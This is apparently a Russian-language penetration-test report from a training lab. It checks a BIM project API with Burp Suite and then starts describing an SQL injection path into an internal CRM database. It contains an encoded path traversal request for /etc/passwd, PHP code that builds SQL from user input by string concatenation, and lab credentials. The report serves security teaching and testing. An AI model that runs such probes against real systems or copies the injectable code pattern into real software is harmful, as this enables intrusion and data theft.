"name": "Duplex",
"models": [
{
"id": "design",
"name": "Duplex Design"
},
{
"id": "mep",
"name": "Duplex MEP"
}
]
}

Таким образом, API корректно получает данные о BIM-проектах и передаёт их веб-интерфейсу в формате JSON.



Проверка фильтрации в веб-интерфейсе
В пользовательском интерфейсе пользователь выбирает проект из фиксированного перечня. Приложение формирует URL с параметром projectId, например:

/app/index.html?projectId=Duplex&openExplorer=true
При обычном использовании веб-интерфейс передаёт корректные идентификаторы из файла:

/app/data/projects/index.json
Однако ограничение выбора проекта в интерфейсе само по себе не может считаться достаточной защитой. Для проверки того, что контроль существует не только на стороне браузера, запросы были изменены в Burp Suite Repeater и повторно отправлены непосредственно на сервер.

Проверка фильтрации на бэкенде
Проверка отсутствующего идентификатора проекта
В Burp Suite Repeater был сформирован запрос:
GET /app/data/projects/NOT-EXISTS-TEST/index.json HTTP/1.1
Host: 127.0.0.1:18080
Сервер возвратил:
HTTP/1.1 404 Not Found
Content-Length: 0
Отладочная информация, список файлов и технические детали не были раскрыты.


Проверка обхода каталогов
Для проверки возможности обращения к файлам за пределами каталога проектов в Burp Suite был отправлен запрос:
GET /app/data/projects/%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1
Host: 127.0.0.1:18080
Сервер возвратил:

HTTP/1.1 404 Not Found
Content-Length: 0
Содержимое системного файла /etc/passwd не было получено. Следовательно, в рамках проведённой проверки возможность обхода каталогов (Path Traversal) не подтвердилась.


Выявленные недостатки
В ходе проверки API не были подтверждены SQL-инъекция, XSS или Path Traversal. Однако выявлены архитектурные недостатки:
BIM-сервис предоставляет без аутентификации список проектов и сведения о доступных моделях.
Данные BIM-проектов доступны по предсказуемым URL-путям вида:
/app/data/projects/{projectId}/index.json
При отсутствии корректного контроля доступа пользователь, обладающий сетевым доступом к сервису, может последовательно перебирать идентификаторы проектов и получать их метаданные.
В HTTP-ответах отсутствуют защитные заголовки Content-Security-Policy, X-Frame-Options, X-Content-Type-Options.
Для устранения недостатков рекомендуется ограничить сетевой доступ к BIM-сервису, внедрить централизованную аутентификацию и авторизацию, проверять права пользователя на конкретный проект на серверной стороне, исключить прямую выдачу внутренних метаданных по предсказуемым путям и настроить базовые HTTP-заголовки безопасности.

- Опишите сценарий, как злоумышленник с помощью SQL-инъекции смог извлечь данные из сервера базы клиентов (CRM), который не был опубликован во внешнюю сеть, по шагам.
- Опишите шаги.
В ходе расследования установлено, что база данных CRM не была опубликована во внешнюю сеть напрямую. Контейнер базы данных srv_espocrm_db не имел опубликованных портов, а MariaDB была предназначена для работы только во внутренней Docker-сети по TCP/3306.
При этом веб-сервис Internal API Service предоставлял функциональность обращения к внутренней CRM. Таким образом, публично доступное веб-приложение выступало посредником между внешним пользователем и внутренней базой данных.
Логическая цепочка доступа имела вид:

Внешний пользователь
- опубликованный HTTP-сервис
- Internal API Service
- api.php
- внутренняя сеть Docker
- srv_espocrm_db:3306
- база данных espocrm
- таблица contact
Первоначально API был доступен на исследуемом стенде по адресу:

http://10.10.1.143:8080/api.php
В локальном подключении через SSH-туннель сервис был доступен по адресу:

http://127.0.0.1:18082/api.php

Выявление точки входа
В ходе сетевой разведки был обнаружен веб-сервис, доступный на TCP/8080. При обращении к основной странице было получено сообщение:

Добро пожаловать на внутренний API сервис работы с клиентами
В HTML-коде страницы был найден комментарий разработчика, указывающий путь к обработчику API:

/api.php


После перехода к api.php была обнаружена форма со следующими параметрами:

api_key
client_id
В браузере использовалась JavaScript-проверка, запрещающая передавать значение client_id, отличное от 1:
if (id !== '1') {
alert("Доступ запрещен! Доступны только тестовые данные.");
return false;
}



Данная проверка выполнялась только на стороне клиента. Она не обеспечивает защиту на сервере, поскольку HTTP-запрос после его формирования может быть перехвачен и изменён, например, с использованием Burp Suite.

Доступ к API и CRM
Для выполнения запроса API требовался параметр api_key. В исследуемом приложении ключ считывался из файла:

/tmp/secret.txt
После получения доступа к внутренним файлам веб-контейнера было установлено, что сервер использует данный файл для проверки ключа. В отчёте полное значение ключа не приводится и маскируется.
В коде api.php были определены параметры подключения к внутренней CRM:

$db_host = 'srv_espocrm_db';
$db_user = 'espocrm';
$db_pass = 'espocrm';
$db_name = 'espocrm';

Следовательно, веб-приложение имело сетевой доступ и учётные данные для обращения к БД CRM, несмотря на отсутствие внешней публикации TCP/3306.

Обнаруженная уязвимость
В ходе анализа кода API установлено, что значение client_id, контролируемое пользователем, напрямую включалось в SQL-запрос через конкатенацию строк:

$sql = "SELECT id, first_name, last_name, deleted, description,
address_street, address_city, address_country, address_postal_code,
created_at, modified_at
FROM contact
WHERE id = '$client_id'";
Параметризованные запросы не использовались. Также не выполнялись серверная проверка формата client_id и проверка допустимых значений.
Таким образом, пользователь мог изменить структуру SQL-выражения, передав в client_id специально сформированное значение.

Первоначальная проверка
При первом тестировании в исходном стенде были подтверждены:
доступность API;
успешная проверка API-ключа;
возможность передать изменённый client_id через Burp Suite Repeater;
небезопасная SQL-конструкция в коде api.php.
Однако исходная MariaDB не запускалась из-за повреждения InnoDB. При запросе API возвращал сообщения:

Ошибка БД: No route to host
и позднее:

Ошибка БД: Connection refused





По этой причине исходная CRM не могла выполнить SQL-запрос, а фактическое извлечение данных из исходного повреждённого хранилища не производилось.

Изолированная демонстрация
Для безопасного подтверждения обнаруженного механизма SQL-инъекции был создан отдельный изолированный демонстрационный стенд. Он не использовал исходный повреждённый volume diploma_yp_espocrm_db и не изменял основной контейнер srv_web.
В демонстрационной среде были созданы:
Контейнер БД: espocrm-db-demo
Контейнер API: srv_web_demo
Docker-сеть: diploma_yp_demo_net
Volume demo-БД: diploma_yp_espocrm_demo_db
Локальный API: http://127.0.0.1:18083/api.php
Demo-БД содержала исключительно искусственные учебные записи:
ID | Имя | Фамилия | Город
1 | Test | ClientOne | Moscow
2 | Demo | ClientTwo | Kazan
3 | Sample | ClientThree | Perm
Для demo-API применялся отдельный учебный ключ:

demo-api-key-2026



